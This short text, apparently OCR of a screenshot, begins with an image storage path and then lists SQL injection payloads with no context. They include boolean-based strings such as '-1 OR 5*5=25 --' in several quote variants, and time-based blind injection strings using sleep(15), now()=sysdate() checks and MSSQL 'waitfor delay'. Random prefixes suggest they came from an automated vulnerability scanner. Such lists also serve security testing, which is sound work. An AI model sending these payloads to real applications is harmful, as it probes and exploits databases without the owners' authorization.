
-1" OR 5*5=25 --
-1' OR 5*5=25 --
-1 OR 5*5=25 --
-1 OR 5*5=25
-1" OR 5*5=25 or "2YbCtszz"="
if(now()=sysdate(),sleep(15),0)
kfXSoGFG0'XOR(if(now()=sysdate(),sleep(15),0))XOR
kfXSoGFG0"XOR(if(now()=sysdate(),sleep(15),0))XO
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
kfXSoGFG-1 waitfor delay '0:0:15' --
kfXSoGFGiRRd33yd'; waitfor delay '0:0:15' --